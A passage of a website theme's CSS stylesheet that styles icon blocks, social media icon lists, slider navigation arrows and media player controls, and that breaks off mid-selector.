.ltx-block-icon.ltx-icon-h-right.align-left li > div {
  -webkit-box-pack: left;
  -moz-box-pack: left;
  -ms-flex-pack: left;
  -webkit-justify-content: left;
  justify-content: left;
}
@media (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-h-right {
    margin-top: -15px;
  }
  .ltx-block-icon.ltx-icon-h-right li {
    margin-top: 15px;
  }
}
@media (max-width: 991px) {
  .text-align-center-sm-ms .ltx-block-icon.ltx-icon-h-right {
    text-align: center;
    margin-left: -80px;
  }
}
@media (max-width: 768px) {
  .text-align-center-ms .ltx-block-icon.ltx-icon-h-right {
    display: inline-block;
  }
  .text-align-center-ms .ltx-block-icon.ltx-icon-h-right .col-ms-12,
  .text-align-center-ms .ltx-block-icon.ltx-icon-h-right .col-xs-12 {
    float: none;
  }
}
.ltx-block-icon.ltx-icon-h-right .ltx-icon:not(.ltx-icon-text) {
  margin: 0;
}
.ltx-block-icon.ltx-icon-h-right .ltx-icon-text {
  display: inline-block;
  font-size: 30px;
  margin-right: 10px;
}
.ltx-block-icon.ltx-icon-h-right .ltx-icon-text + .block-right {
  display: inline-block;
}
.ltx-block-icon.ltx-icon-h-right .ltx-icon-text + .block-right .header {
  padding: 3px 0 0 0;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-size-sm .in {
  margin-top: 0px !important;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-size-sm .ltx-icon {
  width: 22px;
  text-align: center;
  font-size: 18px;
  margin-top: 9px;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-size-xs .ltx-icon {
  font-size: 14px;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-type-transparent .ltx-icon:before {
  background-color: transparent;
}
.ltx-block-icon.ltx-icon-h-right .header {
  padding: 7px 0 0 15px !important;
  margin: 0;
  font-size: 16px;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-type-transparent .header {
  padding-top: 0;
}
.ltx-block-icon.ltx-icon-h-right .descr {
  margin-top: 18px;
}
.ltx-block-icon.ltx-icon-h-right.ltx-icon-size-sm .header {
  font-size: 16px;
}
.ltx-block-icon.ltx-icon-only .ltx-icon-image {
  margin: 0 0 0 0px !important;
  padding: 0 !important;
  line-height: 1em;
}
.ltx-block-icon.ltx-icon-only .ltx-icon-image img {
  max-width: 32px;
  position: relative !important;
  -webkit-transform: translate(0) !important;
  -moz-transform: translate(0) !important;
  -ms-transform: translate(0) !important;
  -o-transform: translate(0) !important;
  transform: translate(0) !important;
  top: auto !important;
  left: auto !important;
  -webkit-border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  border-radius: 0 !important;
  background-clip: border-box !important;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-only .ltx-icon-image img {
    max-width: 26px;
  }
}
.ltx-block-icon.ltx-icon-only .ltx-icon {
  width: auto !important;
  height: auto !important;
}
.ltx-block-icon.ltx-icon-only .ltx-icon:after {
  display: none !important;
}
.ltx-block-icon.ltx-icon-only a {
  height: auto !important;
  padding-left: 42px;
  background-color: transparent !important;
  display: block;
}
.ltx-block-icon.ltx-icon-only a span {
  margin: 0 !important;
}
.ltx-block-icon.ltx-icon-top {
  margin-left: -15px !important;
  margin-bottom: 0;
  margin-top: -70px !important;
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-top {
    margin-top: -40px !important;
  }
}
.ltx-block-icon.ltx-icon-top li {
  margin: 70px 0 0px 0;
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-top li {
    margin-top: 40px !important;
  }
}
.ltx-block-icon.ltx-icon-top.layout-cols4 li:not(:last-child) .in {
  position: relative;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-top.layout-cols4 li .in {
    padding: 20px 0 15px;
  }
}
@media (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-top.layout-cols6 {
    margin-top: -50px !important;
  }
}
.ltx-block-icon.ltx-icon-top.layout-cols6 .ltx-icon {
  margin-bottom: 28px;
}
.ltx-block-icon.ltx-icon-top.layout-cols6 .header {
  font-size: 18px;
}
.ltx-block-icon.ltx-icon-top.layout-cols6 li:not(:last-child) .in {
  position: relative;
}
.ltx-block-icon.ltx-icon-top.layout-cols6 li:not(:last-child) .in:after {
  content: "";
  right: -15px;
  top: 0;
  height: 100%;
  border-color: #fff;
  border-color: var(--white);
  position: absolute;
  zoom: 1;
  filter: alpha(opacity=50);
  -webkit-opacity: 0.5;
  -moz-opacity: 0.5;
  opacity: 0.5;
}
@media (max-width: 1599px) {
  .ltx-block-icon.ltx-icon-top.layout-cols6 li:not(:last-child):nth-child(3) .in:after {
    display: none;
  }
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-top.layout-cols6 li:not(:last-child) .in:after {
    display: none;
  }
  .ltx-block-icon.ltx-icon-top.layout-cols6 li:not(:last-child):nth-child(odd) .in:after {
    display: block !important;
  }
}
.ltx-block-icon.ltx-icon-top .in {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-overflow: ellipsis;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  margin: 5px 0 0 0;
}
@media (min-width: 1200px) {
  .ltx-block-icon.ltx-icon-top.align-left .in {
    text-align: left;
  }
}
.ltx-block-icon.ltx-icon-top .ltx-icon {
  text-align: center;
  margin: 0 auto 20px;
  display: block;
  font-size: 48px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: relative;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-top .ltx-icon {
    margin-bottom: 8px;
  }
}
.ltx-block-icon.ltx-icon-top:not(.ltx-icon-type-circle) li .ltx-icon {
  padding-top: 10px;
}
.ltx-block-icon.ltx-icon-top:not(.ltx-icon-type-circle) li:hover .ltx-icon {
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.ltx-block-icon.ltx-icon-top.has-descr .ltx-icon {
  margin-bottom: 20px;
  font-size: 30px;
}
.ltx-block-icon.ltx-icon-top .header {
  margin: 12px 0 0 0;
}
.ltx-block-icon.ltx-icon-top .descr {
  padding: 12px 0;
}
@media (min-width: 1600px) {
  .ltx-block-icon.ltx-icon-top .descr {
    padding: 12px 12px;
  }
}
@media (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-top .descr {
    padding: 12px 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .ltx-block-icon.ltx-icon-top .descr {
    padding: 12px 50px;
  }
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-top .descr {
    padding: 12px 0px;
  }
}
.ltx-block-icon.ltx-icon-div-enabled li:not(:last-child) .in {
  position: relative;
}
.ltx-block-icon.ltx-icon-div-enabled li:not(:last-child) .in:after {
  content: "";
  right: -15px;
  top: 0;
  height: 100%;
  border-right: 1px solid #fff;
  border-color: #fff;
  border-color: var(--white);
  position: absolute;
  zoom: 1;
  filter: alpha(opacity=25);
  -webkit-opacity: 0.25;
  -moz-opacity: 0.25;
  opacity: 0.25;
}
@media (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-div-enabled li:not(:last-child) .in:after {
    display: none;
  }
}
@media (max-width: 1199px) {
  .ltx-block-icon.ltx-icon-div-enabled li:not(:last-child) .in:after {
    display: none;
  }
  .ltx-block-icon.ltx-icon-div-enabled li:not(:last-child):nth-child(odd) .in:after {
    display: block;
  }
}
@media (max-width: 479px) {
  .ltx-block-icon.ltx-icon-div-enabled li:not(:last-child) .in:after {
    display: none !important;
  }
}
.ltx-block-icon.ltx-icon-type-circle .ltx-icon {
  width: 142px;
  height: 142px;
  line-height: 142px;
  border-color: #9C2330;
  border-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-block-icon.ltx-icon-type-circle .ltx-icon:before {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-sm .ltx-icon {
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 75px;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image {
  position: relative;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image:last-child:after {
  display: none;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image .ltx-icon {
  position: relative;
  width: 136px;
  height: 136px;
  margin-bottom: 4px;
  transition: all 400ms cubic-bezier(0.175, 0.885, 0.32, 1);
  background-color: #fff;
  background-color: var(--white);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image .ltx-icon img {
  z-index: 1;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  max-width: 100px;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image .ltx-icon.ltx-icon-image {
  line-height: 136px;
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image .ltx-icon:after {
  content: "";
  background-color: #F1EEE7;
  background-color: var(--gray);
  width: 90px;
  height: 90px;
  display: block;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.02);
  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.02);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.02);
  pointer-events: none;
  transition: all 400ms cubic-bezier(0.175, 0.885, 0.32, 1);
}
.ltx-block-icon.ltx-icon-type-circle li.ltx-icon-image .ltx-icon:hover:after {
  width: 126px;
  height: 126px;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl .header {
  margin-top: 0;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl li.ltx-icon-image .ltx-icon {
  width: 250px;
  height: 250px;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl li.ltx-icon-image .ltx-icon img {
  max-width: 250px;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl li.ltx-icon-image .ltx-icon.ltx-icon-image {
  line-height: 250px;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl li.ltx-icon-image .ltx-icon:after {
  width: 150px;
  height: 150px;
}
.ltx-block-icon.ltx-icon-type-circle.ltx-icon-size-xl li.ltx-icon-image .ltx-icon:hover:after {
  width: 200px;
  height: 200px;
}
.ltx-block-icon.ltx-icon-large-descr {
  margin-bottom: 0;
  margin-left: 10px;
}
.ltx-block-icon.ltx-icon-large-descr li {
  margin-bottom: 0;
}
.ltx-block-icon.ltx-icon-large-descr .ltx-icon {
  position: absolute;
  font-size: 24px;
  margin-top: 6px;
}
.ltx-block-icon.ltx-icon-large-descr .block-right {
  padding-left: 34px;
}
.ltx-block-icon.ltx-icon-large-descr .block-right .header {
  margin-bottom: 0;
}
.ltx-block-icon.ltx-icon-large-descr .block-right .descr {
  color: #9C2330;
  color: var(--main);
  font-size: 16px;
}
.ltx-block-icon.ltx-icon-color-main .ltx-icon:before {
  color: #9C2330;
  color: var(--main);
}
.ltx-block-icon.ltx-icon-color-second .ltx-icon:before {
  color: #BDA881;
  color: var(--second);
}
.ltx-block-icon.ltx-icon-color-black .ltx-icon:before {
  color: #191716;
  color: var(--black);
}
.ltx-block-icon.ltx-icon-color-white .ltx-icon:before {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon.ltx-icon-color-gray .ltx-icon:before {
  color: #F1EEE7;
  color: var(--gray);
}
.ltx-block-icon.ltx-header-color-main .header {
  color: #9C2330;
  color: var(--main);
}
.ltx-block-icon.ltx-header-color-second .header {
  color: #BDA881;
  color: var(--second);
}
.ltx-block-icon.ltx-header-color-black .header {
  color: #191716;
  color: var(--black);
}
.ltx-block-icon.ltx-header-color-white .header {
  color: #fff;
  color: var(--white);
}
.ltx-block-icon .ltx-icon.bg-main:before {
  z-index: 2;
  position: relative;
}
.ltx-block-icon .ltx-icon.bg-main:after {
  content: "";
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: block;
  position: absolute;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  z-index: 1;
  background: url("assets/images/bg-waves.png");
  background-position: 0% 10%;
  background-color: #9C2330;
  background-color: var(--main);
  transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 1);
}
.ltx-block-icon .ltx-icon.bg-main:hover:after {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
  transition: all 300ms cubic-bezier(0.175, 0.885, 0.32, 4.75);
}
.ltx-block-icon.ltx-icon-size-xl .ltx-icon {
  font-size: 100px !important;
  line-height: 100px;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-size-xl .ltx-icon {
    font-size: 80px !important;
  }
}
.ltx-block-icon.ltx-icon-size-lg .ltx-icon {
  font-size: 70px !important;
  line-height: 140px;
}
@media (max-width: 768px) {
  .ltx-block-icon.ltx-icon-size-lg .ltx-icon {
    font-size: 60px !important;
  }
}
.ltx-block-icon.ltx-icon-size-sm .ltx-icon {
  font-size: 40px;
  line-height: 1em;
}
.ltx-block-icon.align-left {
  text-align: left;
}
.ltx-block-icon.align-left li {
  text-align: left;
}
.ltx-block-icon.align-center {
  text-align: center;
}
.ltx-block-icon.align-center li {
  text-align: center;
}
.ltx-block-icon.align-right {
  text-align: right;
}
.ltx-block-icon.align-right li {
  text-align: right;
}
.ltx-block-icon .ltx-icon-text {
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  color: #9C2330;
  color: var(--main);
}
.ltx-block-icon .ltx-icon-text + .header {
  color: #9C2330;
  color: var(--main);
  margin-top: -18px;
}
.ltx-block-icon .ltx-icon-text + .header + .descr {
  margin-top: -4px;
  padding: 0;
  font-family: 'Roboto', serif;
  font-family: var(--font-headers), serif;
  font-weight: 900;
  font-size: 18px;
  zoom: 1;
  filter: alpha(opacity=100);
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
}
.ltx-block-icon a.in > .header:hover {
  color: #9C2330;
  color: var(--main);
}
.social-icons-list {
  list-style: none;
  margin: 14px 0 60px 0;
  padding: 0;
}
.social-icons-list li {
  margin: 26px 0 0px 0 !important;
}
.social-icons-list li.large {
  font-size: 30px;
}
.social-icons-list li a {
  color: #191716;
  color: var(--black);
}
.social-icons-list li a:hover {
  color: #9C2330;
  color: var(--main);
}
.social-icons-list li [class^="icon-"],
.social-icons-list li span.fa {
  color: #9C2330;
  color: var(--main);
  font-size: 22px;
  width: 48px;
  margin-left: -12px;
  vertical-align: baseline;
  text-align: center;
  position: absolute;
}
.social-icons-list li .head {
  padding-left: 35px;
  display: inline-block;
  position: relative;
  top: -5px;
}
.social-icons-list.bg-second span.fa {
  color: #9C2330 !important;
  color: var(--main) !important;
}
.social-icons-list.icon-weight-bold li {
  font-weight: bold;
}
.social-icons-list.icon-style-round {
  margin-left: 24px;
}
.social-icons-list.icon-style-round span.fa {
  width: 34px;
  height: 34px;
  position: absolute;
  text-transform: center;
  line-height: 28px;
  display: inline-block;
  background-color: #9C2330;
  background-color: var(--main);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
  margin-right: 16px;
}
.social-icons-list.icon-style-round span.fa:before {
  color: #191716;
  color: var(--black);
  font-size: 14px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.social-icons-list.icon-style-round.bg-second span.fa {
  background-color: #9C2330;
  background-color: var(--main);
}
.social-icons-list.icon-style-round .head {
  padding-top: 4px;
  padding-left: 35px;
  display: inline-block;
}
.bg-color-black .ltx-block-icon .header {
  color: #fff;
  color: var(--white);
}
.social-small {
  margin-top: -3px;
  margin-left: 0px;
  list-style: none;
  padding: 0;
}
.social-small li {
  display: inline-block;
  margin-right: 4px;
  vertical-align: middle;
}
.social-small li a {
  display: block;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  margin: 0 10px 0 0px;
  font-size: 18px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
  color: var(--white);
}
.social-small li a:hover {
  background-color: #9C2330;
  background-color: var(--main);
}
.social-small.icon-style-square {
  margin: 0;
}
.social-small.icon-style-square a {
  width: 50px;
  height: 50px;
  display: block;
  margin-right: 6px;
  position: relative;
  background-color: rgba(255, 255, 255, 0.3);
  padding: 10px 16px;
}
.social-small.icon-style-square a:before {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  top: 50%;
  left: 50%;
  position: absolute;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.social-small.icon-style-square a:hover {
  background-color: rgba(255, 255, 255, 0.4);
}
.social-small.icon-style-square a:hover:before {
  font-size: 24px;
}
.social-big {
  list-style: none;
  margin: 0px 0 35px -12px !important;
  padding: 0;
}
.social-big li {
  display: inline;
  margin-left: 12px !important;
  vertical-align: middle;
}
.social-big li a {
  color: #fff;
  color: var(--white);
  display: inline-block;
  width: 42px;
  height: 42px;
  line-height: 42px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-align: center;
  font-size: 24px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.social-big li:hover a {
  background-color: #191716;
  background-color: var(--black);
}
.social-xl {
  list-style: none;
  margin: 0;
  padding: 0;
  display: table;
  width: 100%;
  text-align: center;
}
.social-xl li {
  display: table-cell;
  vertical-align: middle;
}
.social-xl li a {
  color: #fff;
  color: var(--white);
  display: inline-block;
  width: 97px;
  height: 97px;
  line-height: 97px;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  background-clip: border-box;
  text-align: center;
  font-size: 45px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .social-xl li a {
    width: 48px;
    height: 48px;
    line-height: 48px;
    font-size: 24px;
  }
}
.social-xl li a.fa-linkedin {
  background: #007BB6;
}
.social-xl li a.fa-google-plus {
  background: #DC4E41;
}
.social-xl li a.fa-skype {
  background: #00AFF0;
}
.social-xl li a.fa-facebook-f,
.social-xl li a.fa-facebook {
  background: #4E71A8;
}
.social-xl li a.fa-twitter {
  background: #1CB7EB;
}
.social-xl li a.fa-youtube-play,
.social-xl li a.fa-youtube {
  background: #CA3737;
}
.social-xl li a.fa-instagram {
  background: #444444;
}
.social-xl li:hover a {
  background-color: #191716;
  background-color: var(--black);
}
.ltx-social-color.fa-linkedin {
  background: #007BB6;
}
.ltx-social-color.fa-google,
.ltx-social-color.fa-google-plus {
  background: #DC4E41;
}
.ltx-social-color.fa-skype {
  background: #00AFF0;
}
.ltx-social-color.fa-facebook-f,
.ltx-social-color.fa-facebook {
  background: #4E71A8;
}
.ltx-social-color.fa-twitter {
  background: #1CB7EB;
}
.ltx-social-color.fa-youtube-play,
.ltx-social-color.fa-youtube {
  background: #CA3737;
}
.ltx-social-color.fa-instagram {
  background: #444444;
}
.ltx-arrow-left,
.ltx-arrow-right {
  transition: background .8s ease;
  margin: 0 0 0 0;
  display: block;
  padding: 0px;
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 64px;
  height: 64px;
  border: 2px solid var(--white);
  line-height: 58px;
  background: transparent;
  color: #191716;
  color: var(--black);
  border-color: #191716;
  border-color: var(--black);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: border-box;
}
.ltx-arrow-left.ltx-arrow-left:before,
.ltx-arrow-right.ltx-arrow-left:before,
.ltx-arrow-left.ltx-arrow-right:before,
.ltx-arrow-right.ltx-arrow-right:before {
  display: inline-block;
  font-family: ltx-font;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.ltx-arrow-left.ltx-arrow-left:before,
.ltx-arrow-right.ltx-arrow-left:before {
  content: "\e805";
  margin-left: 0px;
  -webkit-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.ltx-arrow-left.ltx-arrow-right:before,
.ltx-arrow-right.ltx-arrow-right:before {
  content: "\e805";
  margin-right: 0px;
}
.ltx-arrow-left.swiper-button-disabled,
.ltx-arrow-right.swiper-button-disabled {
  zoom: 1;
  filter: alpha(opacity=30);
  -webkit-opacity: 0.3;
  -moz-opacity: 0.3;
  opacity: 0.3;
  cursor: default;
}
.ltx-arrow-left:not(.swiper-button-disabled):hover,
.ltx-arrow-right:not(.swiper-button-disabled):hover {
  color: #BDA881;
  color: var(--second);
  border-color: #BDA881;
  border-color: var(--second);
}
.ltx-arrows-sides-tiny .ltx-arrow-left,
.ltx-arrows-sides-tiny .ltx-arrow-right {
  width: 40px;
  height: 40px;
  line-height: 37px;
}
.ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-left:before,
.ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-left:before,
.ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-right:before,
.ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-right:before {
  font-size: 20px;
}
.ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-left:before,
.ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-left:before {
  margin-left: -2px;
}
.ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-right:before,
.ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-right:before {
  margin-right: -1px;
}
.ltx-arrows-sides-outside,
.ltx-arrows-sides-tiny,
.ltx-arrows-sides {
  text-align: center;
}
.ltx-arrows-sides-outside .ltx-arrow-left,
.ltx-arrows-sides-tiny .ltx-arrow-left,
.ltx-arrows-sides .ltx-arrow-left,
.ltx-arrows-sides-outside .ltx-arrow-right,
.ltx-arrows-sides-tiny .ltx-arrow-right,
.ltx-arrows-sides .ltx-arrow-right {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
}
@media (min-width: 1200px) {
  .ltx-arrows-sides-outside .ltx-arrow-left.ltx-arrow-left,
  .ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-left,
  .ltx-arrows-sides .ltx-arrow-left.ltx-arrow-left,
  .ltx-arrows-sides-outside .ltx-arrow-right.ltx-arrow-left,
  .ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-left,
  .ltx-arrows-sides .ltx-arrow-right.ltx-arrow-left {
    left: 30px;
  }
  .ltx-arrows-sides-outside .ltx-arrow-left.ltx-arrow-right,
  .ltx-arrows-sides-tiny .ltx-arrow-left.ltx-arrow-right,
  .ltx-arrows-sides .ltx-arrow-left.ltx-arrow-right,
  .ltx-arrows-sides-outside .ltx-arrow-right.ltx-arrow-right,
  .ltx-arrows-sides-tiny .ltx-arrow-right.ltx-arrow-right,
  .ltx-arrows-sides .ltx-arrow-right.ltx-arrow-right {
    right: 30px;
  }
}
@media (max-width: 1199px) {
  .ltx-arrows-sides-outside .ltx-arrow-left,
  .ltx-arrows-sides-tiny .ltx-arrow-left,
  .ltx-arrows-sides .ltx-arrow-left,
  .ltx-arrows-sides-outside .ltx-arrow-right,
  .ltx-arrows-sides-tiny .ltx-arrow-right,
  .ltx-arrows-sides .ltx-arrow-right {
    position: relative;
    display: inline-block;
    text-align: center;
    margin: 70px 20px 0px;
  }
}
.ltx-arrows-sides-small {
  max-width: 1690px;
  display: block;
  position: relative;
  margin: 0 auto;
  margin-top: -92px;
  text-align: center;
}
.ltx-arrows-sides-small .ltx-arrow-left,
.ltx-arrows-sides-small .ltx-arrow-right {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 3;
  background-color: transparent;
}
@media (min-width: 1200px) {
  .ltx-arrows-sides-small .ltx-arrow-left.ltx-arrow-left,
  .ltx-arrows-sides-small .ltx-arrow-right.ltx-arrow-left {
    left: 30px;
  }
  .ltx-arrows-sides-small .ltx-arrow-left.ltx-arrow-right,
  .ltx-arrows-sides-small .ltx-arrow-right.ltx-arrow-right {
    right: 30px;
  }
}
.ltx-arrows-sides-small .ltx-arrow-left:hover,
.ltx-arrows-sides-small .ltx-arrow-right:hover {
  color: #9C2330;
  color: var(--main);
  background-color: transparent;
}
.ltx-arrows-sides-small .ltx-arrow-left.ltx-arrow-left,
.ltx-arrows-sides-small .ltx-arrow-right.ltx-arrow-left {
  left: 0;
}
.ltx-arrows-sides-small .ltx-arrow-left.ltx-arrow-right,
.ltx-arrows-sides-small .ltx-arrow-right.ltx-arrow-right {
  right: 0;
}
.ltx-swiper-slider-wrapper {
  position: relative;
}
.ltx-arrows-bottom {
  text-align: center;
  margin-top: 40px;
}
.ltx-arrows-bottom .ltx-arrow-left,
.ltx-arrows-bottom .ltx-arrow-right {
  position: relative;
  display: inline-block;
  top: auto;
  right: auto;
  bottom: auto;
  left: auto;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  width: 40px;
  height: 40px;
}
.ltx-arrows-bottom .ltx-arrow-left:before,
.ltx-arrows-bottom .ltx-arrow-right:before {
  font-size: 30px;
}
.ltx-arrows-bottom .ltx-arrow-left {
  margin-right: 15px;
}
.ltx-arrows-bottom .ltx-arrows-right {
  margin-left: 15px;
}
.body-black .ltx-arrow-left,
.bg-color-true-black .ltx-arrow-left,
.bg-color-black .ltx-arrow-left,
.body-black .ltx-arrow-right,
.bg-color-true-black .ltx-arrow-right,
.bg-color-black .ltx-arrow-right {
  color: #fff;
  color: var(--white);
  border-color: #fff;
  border-color: var(--white);
}
.body-black .ltx-arrow-left:not(.swiper-button-disabled):hover,
.bg-color-true-black .ltx-arrow-left:not(.swiper-button-disabled):hover,
.bg-color-black .ltx-arrow-left:not(.swiper-button-disabled):hover,
.body-black .ltx-arrow-right:not(.swiper-button-disabled):hover,
.bg-color-true-black .ltx-arrow-right:not(.swiper-button-disabled):hover,
.bg-color-black .ltx-arrow-right:not(.swiper-button-disabled):hover {
  color: #BDA881;
  color: var(--second);
}
.mejs-container {
  background: transparent;
}
.mejs-container * {
  font-family: 'Poppins', sans-serif !important;
  font-family: var(--font-main), sans-serif !important;
  font-weight: 400 !important;
}
.mejs-container .mejs-controls {
  background-color: #9C2330 !important;
  background-color: var(--main) !important;
}
.mejs-container .mejs-time-rail .mejs-time-current {
  background-color: #BDA881 !important;
  background-color: var(--second) !important;
}
.ltx-media-element {
  max-width: 760px;
  margin: 0 auto;
  text-align: left;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.ltx-media-element + .ltx-media-element {
  border-top: 0;
}
@media (min-width: 1200px) and (max-width: 1599px) {
  .ltx-media-element {
    max-width: 680px;
  }
}
.ltx-media-element .mejs-controls,
.ltx-media-element .track,
.ltx-media-element .meta,
.ltx-media-element .row > div {
  min-height: 80px;
}
@media (max-width: 768px) {
  .ltx-media-element .mejs-controls,
  .ltx-media-element .track,
  .ltx-media-element .meta,
  .ltx-media-element .row > div {
    min-height: 60px;
  }
}
.ltx-media-element.ltx-layout-title {
  margin: 0;
}
.ltx-media-element.ltx-layout-title .mejs-controls,
.ltx-media-element.ltx-layout-title .track,
